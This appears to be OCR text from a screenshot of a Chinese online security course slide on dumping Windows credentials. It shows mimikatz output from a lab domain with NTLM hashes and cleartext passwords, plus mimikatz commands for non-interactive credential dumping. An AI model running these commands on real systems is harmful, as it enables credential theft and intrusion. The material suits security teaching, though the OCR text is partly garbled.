 上课中 00:08:36
网络安全就业推荐 bilibili
腾讯课堂
20200925_Windows密码凭证获取.pptx - PowerPoint
绘图工具
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索
hash
List-RDP
202009
SharpD
隧隧道道适适配配器器 isatap.{AD80CD23-D97F-4814-A715-9248D845EA0F}:
媒媒体体状状态态 . . . . . . . . . . . . : 媒媒体体已已断断开开
连连接接特特定定的的 DNS 后后缀缀 . . . . . . . :
C:\Users\Administrator>whoami
de1ay\administrator
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>mimikatz.exe
.#####. windows 2.2.0 (x64) #18362 Jul 27 2019 11:48:42
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** gweeperx gweep `MSOffice` ( @gweeperx )
## \ / ## > http://blog.MSOffice.com/windows
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Privilege '20' OK
Authentication Id : 0 ; 594152 (00000000:000910e8)
Session : Interactive from 1
User Name : administrator
Domain : DE1AY
Logon Server : DC
Logon Time : 2020/9/25 19:10:01
SID : S-1-5-21-2756371121-2868759905-3853650604-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : DE1AY
* LM : f67ce55ac831223d123a20fd92760a15
* NTLM : cdd9b20bc3a245098389cb1e41071ea3
* SHA1 : d8e61675a9721161d504a8de21179e9dee5da124
tspkg :
* Username : Administrator
* Domain : DE1AY
* Password : 1qaz@WSX3
wdigest :
* Username : Administrator
* Domain : DE1AY
* Password : 1qaz@WSX3
kerberos :
* Username : administrator
* Domain : DE1AY.COM
* Password : 1qaz@WSX3
ssp :
credman :
[00000000]
* Username : mingy
* Domain : 127.0.0.1
* Password : 1qaz@WSX
10
11
12
13
14
15
16
17
Windows密码凭证获取
01
Mimikatz
mimikatz For Win10下载:
> https://github.com/gentilkiwi/mimikatz/releases
本地非交互式凭证获取:
> mimikatz.exe "log res.txt" "privilege::debug" "token::elevate" "lsadump::sam" "exit"
> mimikatz.exe "log logon.txt" "privilege::debug" "sekurlsa::logonpasswords" "exit"
使用:
https://github.com/gentilkiwi/mimikatz
https://adsecurity.org/?page_id=1821
幻灯片 第 13 张，共 50 张 英语(美国)
备注 批注